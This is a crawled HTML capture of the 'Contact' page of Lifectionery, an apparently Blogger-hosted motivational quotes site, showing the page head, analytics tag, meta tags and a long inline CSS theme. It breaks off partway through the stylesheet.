

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html
body_size: 64544
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-STPKVDXDCZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STPKVDXDCZ');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='bbfdbb5a56f3083d9104594c45d77c31' name='p:domain_verify'/>
<meta content='e5fbdd3818fc87a740bedf5f82932076' name='p:domain_verify'/>
<meta content='7193aec1a9b65a785d43944333272234' name='p:domain_verify'/>
<meta content='347c0fd071080d4fceb9f34f5c1da0f5' name='p:domain_verify'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lifectionery.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lifectionery - Quotes | Motivation | Inspiration - Atom" href="https://www.lifectionery.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lifectionery - Quotes | Motivation | Inspiration - RSS" href="https://www.lifectionery.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lifectionery - Quotes | Motivation | Inspiration - Atom" href="https://www.blogger.com/feeds/6534838768485891072/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html' property='og:url'/>
<meta content='Contact' property='og:title'/>
<meta content='Best motivation &amp; inspiration website full of quotes and inspiring ideas for those who have a passion to explore &amp; hustle.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3s1Sby74T8pgZZt0dVEuVj5J_CvPk3MJxirLfHFQMQROKaI34zSEV7NH__B1Onm51aIc2n-it70YM7WwKejwZ2TVsNFiFAtKIIxmsX4k4cWMkAkk=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Contact - Lifectionery - Quotes | Motivation | Inspiration
</title>
<!-- Description and Keywords (start) -->
<meta content='motivation inspiration life quotes lifectionery' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Lifectionery - Quotes | Motivation | Inspiration' property='og:site_name'/>
<meta content='https://www.lifectionery.com/' name='twitter:domain'/>
<meta content='Contact' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Contact' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************reset.css******************************************/
.section,.widget,a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,figure,font,form,h1,h2,h3,h4,h5,h6,html,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,td,th{text-align:left;font-weight:400}blockquote:after,blockquote:before,q:after,q:before{content:""}.home-link,.quickedit{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New',Courier,monospace;font-size:12px;color:#272727}::selection{background:0 0;text-shadow:#000 0 0 2px}::-moz-selection{background:0 0;text-shadow:#000 0 0 2px}::-webkit-selection{background:0 0;text-shadow:#000 0 0 2px}::-o-selection{background:0 0;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ol ol,ul ul{padding:0}#navbar-iframe,.navbar{height:0;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none!important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}#preloader{position:fixed;z-index:1800;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:#fff}.no-js #preloader,.oldie #preloader{display:none}#loader{position:relative;width:2.5em;height:2.5em;transform:rotate(165deg)}#loader{position:absolute;top:calc(50% - 1.25em);left:calc(50% - 1.25em)}#loader:after,#loader:before{content:'';position:absolute;top:50%;left:50%;display:block;width:.5em;height:.5em;border-radius:.25em;transform:translate(-50%,-50%)}#loader:before{animation:before 2s infinite}#loader:after{animation:after 2s infinite}@keyframes before{0%{width:.5em;box-shadow:1em -.5em rgba(225,20,98,.75),-1em .5em rgba(111,202,220,.75)}35%{width:2.5em;box-shadow:0 -.5em rgba(225,20,98,.75),0 .5em rgba(111,202,220,.75)}70%{width:.5em;box-shadow:-1em -.5em rgba(225,20,98,.75),1em .5em rgba(111,202,220,.75)}100%{box-shadow:1em -.5em rgba(225,20,98,.75),-1em .5em rgba(111,202,220,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(61,184,143,.75),-.5em -1em rgba(233,169,32,.75)}35%{height:2.5em;box-shadow:.5em 0 rgba(61,184,143,.75),-.5em 0 rgba(233,169,32,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(61,184,143,.75),-.5em 1em rgba(233,169,32,.75)}100%{box-shadow:.5em 1em rgba(61,184,143,.75),-.5em -1em rgba(233,169,32,.75)}}
/*****************************************Custom css starts******************************************/
body{color:#2e2e2e;font-family:Montserrat;font-size:14px;font-weight:400;line-height:21px;background:#fff}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0,0,0,.2)}.row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 30px;overflow:hidden}.item #main-wrapper,.statc_page #main-wrapper{float:left;width:68%;max-width:800px}.archive #main-wrapper,.index #main-wrapper{float:none;width:100%;max-width:100%}.item #sidebar-wrapper,.statc_page #sidebar-wrapper{float:right;width:30%;max-width:330px}.archive #sidebar-wrapper,.index #sidebar-wrapper{display:none;visibility:hidden;height:0;opacity:0}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header{z-index:9;position:absolute;top:0;left:0;width:100%;padding:10px 0;transition:all .5s}.error_page .scroll-header,.item .scroll-header,.static_page .scroll-header{position:static;display:flex;background:#f5f5f5 none repeat scroll top left;box-shadow:0 0 6px 1px rgba(0,0,0,.1);padding:20px 0}.scroll-header.scrolled-header{background-color:rgba(30,30,30,.85);border-bottom:1px solid #262626;position:fixed;top:0;left:0;right:0;visibility:visible;display:block;transition:all .5s;height:70px}.scroll-head-wrap{margin:0 auto}.error_page .scroll-header h1,.item .scroll-header h1,.static_page .scroll-header h1{display:block!important;color:#000!important}.error_page .scroll-header #header img,.item .scroll-header #header img,.static_page .scroll-header #header img{display:none!important}.error_page .scroll-header.scrolled-header h1,.item .scroll-header.scrolled-header h1,.static_page .scroll-header.scrolled-header h1{display:none!important;color:#000!important}.error_page .scroll-header.scrolled-header #header img,.item .scroll-header.scrolled-header #header img,.static_page .scroll-header.scrolled-header #header img{display:block!important}.scrollin-logo{float:left;margin:0;padding:0;display:inline-block}.scrollin-logo .logo-title{font-size:40px;font-family:Righteous,cursive;font-weight:700;padding:10px 17px;display:block;color:#fff}.scrolling-menu{float:right;display:inline-block;width:auto}.scrolling-menu #nav{list-style:none;margin:0;padding:0;z-index:999}.scrolling-menu #nav li{display:inline-block;float:left;line-height:1;list-style:none outside none;padding:16px 17px;text-align:left}.scrolling-menu #nav li a{background:0 0;color:#fff;display:block;font-size:15px;padding:0 0 8px;position:relative;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Montserrat;letter-spacing:1.3px}.scrolling-menu #nav li a:hover{color:#ffbd2f}.scrolling-menu #nav li.current a{color:#ffbd2f}.scrolling-menu #nav li.current a:before{position:absolute;bottom:0;left:0;width:100%;opacity:1;height:1px;content:'';-webkit-transition:all ease .3s;transition:all ease .3s;background:#ffbd2f}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu{display:none}.tm-menu .slicknav_menu{right:0;display:none}.scrolling-menu .slicknav_menu{right:0}.slicknav_menu{padding:0 10px;position:absolute;z-index:9}.slicknav_menu .slicknav_icon-bar{background-color:#343434}.index .slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#000;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;font-family:Montserrat}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;line-height:27px;cursor:pointer;height:27px}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_nav{clear:both}.slicknav_nav li,.slicknav_nav ul{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{clear:both}.scroll-header.scrolled-header .slicknav_btn{color:#fff}.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_menu{font-size:16px}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:.875em;background:#fff}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}.slicknav_nav ul{padding:0;margin:8px 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_nav a:hover{color:#ffbd2f}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_menu .slicknav_no-text{margin-top:15px}.tm-menu{font-weight:400;margin:0;height:60px;text-align:center;float:right;display:none;width:auto}.error_page .tm-menu,.item .tm-menu,.static_page .tm-menu{display:inline-block}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:60px;position:relative;text-align:center;z-index:15;margin:0 auto}.menu-wrap{margin:0 auto;position:relative}#menu ul>li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul>li:hover>a{color:#ffbd2f}.index #menu ul>li>a{color:#fff}#menu ul>li>a{color:#000;font-size:14px;line-height:;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Montserrat}.scroll-header.scrolled-header #header h1 a,.scroll-header.scrolled-header #menu ul>li>a{color:#fff}.scroll-header.scrolled-header #menu ul>li>ul>li>a{color:#000}#menu ul>li:first-child>a{padding-left:0}#menu ul>li>ul>li:first-child>a:before,#menu ul>li>ul>li>ul>li:first-child>a:before{display:none}#menu ul>li>ul>li:first-child>a{padding-left:12px}#menu ul>li>ul{position:absolute;background:#fff;-webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);-moz-box-shadow:0 7px 7px rgba(0,0,0,.15);box-shadow:0 7px 7px rgba(0,0,0,.15);top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;webkit-transform:translate3d(-11px,0,0);transform:translate3d(-11px,0,0);-webkit-animation-duration:.5s;animation-duration:.5s}#menu ul>li>ul>li>ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul>li>ul>li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul>li>ul>li:hover{background-color:rgba(255,255,255,.03)}#menu ul>li>ul>li a{font-size:11px;display:block;color:#000;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}.index #menu ul>li>ul>li a{color:#000}#menu ul>li.parent>a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul>li:hover>ul,#menu ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul>li>ul>li.parent>a:after{content:'\f105';float:right}
/* ######## Header Css ######################### */
.archive #header-wrapper:after,.index #header-wrapper:after{content:'';position:absolute;bottom:0;height:100px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuBzfdLkNU3ivSfpewuvCS5MmH6SQZVL7xa9S7Q2TbwQoauSSqUC_4XDuIxdCgUcqoXVIXr66rXOP_iH7kTsb8jTMTXtonmiB3VQwSPRRvdAEROdEcDuQCgMvhFJ1kzdXwhh12C-lHnpk/s1600-rw/header-mask.png) no-repeat center;left:0;right:0;margin:0 auto;background-size:cover}#header-wrapper{text-align:center;padding:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-DrYf-gXZnLIqIhcTrNdcAoxlKPmhKwb1q8SKeB3Vs5v9bB_XhtMox_kw5yt-c_MbrfzXzeY1Ky5JDsQU6ihoFfCVCZ_Ge4ewqlEBApqaVyRp8YoMIJiJjVVaZP6_bhLukWsFLjEWaI0/s1920-rw/light-bulb-g5799da201_1920.jpg) no-repeat center bottom;background-attachment:fixed;background-size:cover;margin-bottom:0x;height:100vh;box-sizing:border-box;position:relative;width:100%}.index #header-wrapper{margin-bottom:0}.error_page .header-logo-desc p,.error_page .top-bar-social #social a,.item .header-logo-desc p,.item .top-bar-social #social a,.static_page .header-logo-desc p,.static_page .top-bar-social #social a{color:#303030}.error_page #header-wrapper,.item #header-wrapper,.static_page #header-wrapper{background:#fff;height:auto;border-bottom:1px solid #eee;box-shadow:0 -2px 19px rgba(0,0,0,.1);padding-bottom:15px}.error_page #header-wrapper:before,.item #header-wrapper:before,.static_page #header-wrapper:before{display:none}#header-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.01;background:#343434}#header{padding:0}#header-inner{text-align:center;display:inline-block}#header h1{color:#fff;margin:0;font-size:40px;line-height:1.4em;text-transform:Uppercase;letter-spacing:1px;font-family:Righteous,cursive}#header .description{display:none}.header-text p{color:#fff;margin:0;font-size:50px;line-height:1.4em;text-transform:Uppercase;letter-spacing:1px;font-family:Righteous,cursive}.header-logo-desc span{font-size:31px;color:#ffbd2f}.header-logo-desc p{display:inline-block;white-space:nowrap;font-size:31px;line-height:37px;font-weight:400;color:#fff;visibility:inherit;transition:none;border-width:0;margin:0 0 0 20px;padding-right:20px;letter-spacing:0;min-height:0;min-width:0;max-height:none;max-width:none;opacity:1;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform-origin:50% 50% 0}.header-logo-desc{margin:10px 0 20px;text-transform:uppercase}.header-logo-desc .type{position:relative}.typed-cursor{font-weight:300;font-size:50px;color:#ffbd2f;opacity:1;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;animation:blink 1s infinite}.typed-cursor{position:absolute;bottom:0;display:inline-block}.fenix-head{display:table;width:100%;height:100%}.fenix-sub-head{margin:0 auto;display:table-cell;vertical-align:middle}.top-bar-social{padding:0}.top-bar-social li{display:inline-block;float:none;padding:0;margin-right:5px}.top-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#fff;border:1px solid #e4e4e4;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#ffbd2f}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#f30}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#39f}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover{color:#ffbd2f;opacity:1}.slide-in{font-size:3.3rem;position:absolute;bottom:7.2rem;left:0;display:block;width:100%;margin:0;padding:0}.slide-in .pointer{position:absolute;top:50%;left:50%;width:26px;height:42px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff;border-radius:26px;-webkit-backface-visibility:hidden}.slide-in .pointer:after{position:absolute;top:5px;left:50%;width:4px;height:4px;margin-left:-2px;content:'';-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);-webkit-animation:scroll 1.5s -1s cubic-bezier(.68,-.55,.265,1.55) infinite;animation:scroll 1.5s -1s cubic-bezier(.68,-.55,.265,1.55) infinite;opacity:1;border-radius:100%;background-color:#fff}@-webkit-keyframes scroll{0%,20%{-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0)}10%{-webkit-transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity:1}to{-webkit-transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity:.01}}@keyframes scroll{0%,20%{-webkit-transform:translateY(0) scaleY(1) scaleX(1) translateZ(0);transform:translateY(0) scaleY(1) scaleX(1) translateZ(0)}10%{-webkit-transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform:translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity:1}to{-webkit-transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform:translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity:.01}}@-webkit-keyframes blink{0%,to{opacity:1}50%{opacity:0}}@keyframes blink{0%,to{opacity:1}50%{opacity:0}}
/* ######## Section 1 Css ######################### */
.sora-special-box {background: #fff;overflow: hidden;margin: 0 auto;padding:20px 0;}.special-wrap {margin:0 auto;}.special-title {text-align: center;margin-bottom: 35px;}.special-title h4 {font-size: 35px;line-height: 45px;color:#303030;text-transform:capitalize;}.special-tiles {width: 100%;box-sizing: border-box;text-align: left;margin-bottom: 20px;}.special-icons {font-size: 45px;float: left;color: #303030;margin-right: 10px;width: 50px;height: 60px;line-height: 60px;}.special-heading {font-size: 14px;line-height: 21px;color: #303030;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.special-text {color: #606060;}.skills, .skill-details {padding: 15px;width: 50%;float: left;box-sizing: border-box;padding-right: 40px;padding-left: 0;}.skill-details {float:right;padding-left: 40px;padding-right: 0;}.skills dt:after {width: 100%;background-color: #e0e0e0;height: 0.5rem;content: "";display: block;}.skills dd {background: red;width: 0;height: 0.5rem;position: relative;top: -0.5rem;}.skills dd.html {background: #F44336;}.skills dd.css {background: #2196F3;}.skills dd.jquery {background: #FFCA28;}.skills dd.scss {background: #F06292;}.skills dd.javascript {background: #FFA000;}.skills dd.php {background: #303F9F;}.skills dd.xml {background: #27ae60;}
/* ######## Section 2 Css ######################### */
.sora-works-box {background: #f1f1f1;background-size: cover;overflow: hidden;margin: 0 auto;padding:20px 0;}.works-wrap {margin:0 auto;}.works-title {text-align: center;margin-bottom: 35px;}.works-title h4 {font-size: 35px;line-height: 45px;color:#202020;text-transform:capitalize;}.works-title span {color:#aaa;}.works-tiles {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.works-icons {font-size: 45px;display: block;color: #ffbd2f;margin-bottom: 20px;}.works-icons li {width:60px;height:60px;background-color: #ffbd2f;border-radius: 50%;position: relative;display: inline-block;padding: 10px;list-style:none;-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-webkit-transition: all 0.4s ease-in-out;}.works-icons li .text {line-height: 60px;font-size: 25px;color:#fff;}.works-heading {font-size: 18px;line-height: 21px;color: #202020;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.works-text {margin: 0 0 20px;color: #707070;}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0http://flickity.metafizzy.co---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;opacity:.8;cursor:pointer;padding:0}.flickity-page-dots .dot.is-selected{opacity:1}.main-gallery{background:#000 no-repeat fixed 50% 50%/cover}.gallery-cell{width:100%}.testimonial{text-align:center;max-width:850px;margin:100px auto 130px auto;padding:0 20px}.testimonial-avatar{width:100px;border-radius:50%}.testimonial-quote{display:block;font-size:24px;padding:10px 0;line-height:1.4;color:#fff;font-style:italic;font-family:'Playfair Display',serif;font-weight:400}.testimonial-author{display:block;font-weight:700;color:#ffbd2f}.flickity-page-dots{bottom:25px}.flickity-page-dots .dot.is-selected{background:#ffbd2f}
/* ######## Section 3 Css ######################### */
